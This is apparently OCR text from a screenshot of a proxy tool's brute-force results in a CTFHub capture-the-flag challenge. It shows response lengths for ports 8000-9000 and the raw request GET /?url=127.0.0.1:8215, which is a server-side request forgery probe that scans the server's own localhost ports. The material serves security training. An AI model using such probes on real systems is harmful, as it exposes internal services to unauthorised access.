 请求 payload 状态码 错误 超时 长度 注释
994 8993 200 332
995 8994 200 332
996 8995 200 332
997 8996 200 332
998 8997 200 332
999 8998 200 332
1000 8999 200 332
989 8988 200 332
1001 9000 200 332
216 8215 200 365
6 8005 503 803
66 8065 503 803
请求 响应
美化 Raw Hex
1 GET /?url=127.0.0.1:8215 HTTP/1.1
2 Host: challenge-17b9ce851b5a7b21.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9